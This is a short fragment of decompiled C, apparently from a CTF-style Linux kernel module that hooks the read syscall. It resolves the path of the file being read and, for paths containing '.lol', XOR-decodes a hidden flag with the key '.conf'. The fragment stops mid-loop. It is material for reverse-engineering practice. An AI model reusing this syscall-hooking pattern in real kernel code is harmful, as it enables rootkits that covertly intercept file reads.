 v22 = __readgsqword(0x28u);
strcpy(phpfile, ".conf");
strcpy(php2file, ".lol");
qmemcpy(flag, &unk_24E, sizeof(flag));
v5 = output;
for ( i = 256LL; i; --i )
{
  *(_DWORD *)v5 = 0;
  v5 += 4;
}
v7 = (__int64 *)kmem_cache_alloc_trace(32LL, malloc_sizes[1], 208LL);
v8 = original_read_call(v4, buf, nbyte);
v7[1] = *(_QWORD *)(__readgsqword((unsigned int)&current_task) + 1152);
v9 = *(_QWORD *)(v7[1] + 8);
v10 = 0LL;
if ( (unsigned int)v4 < *(_DWORD *)v9 )
  v10 = *(_QWORD *)(*(_QWORD *)(v9 + 8) + 8 * v4);
*v7 = v10;
if ( v10 )
{
  v11 = kmem_cache_alloc_trace(256LL, malloc_sizes[13], 208LL);
  v12 = *v7;
  v7[3] = v11;
  v13 = (char *)d_path(v12 + 16, v11, 256LL);
  v7[2] = (__int64)v13;
  if ( is_found_in_buffer(php2file, v13) )
  {
    v15 = 0LL;
    v16 = 0;
    while ( getsize(flag) > (int)v15 )
    {
      v14 = flag[v15] ^ phpfile[v16++];
      sprintf(output, "%s%c", output, (unsigned int)v14);
      if ( v16 == getsize(phpfile) )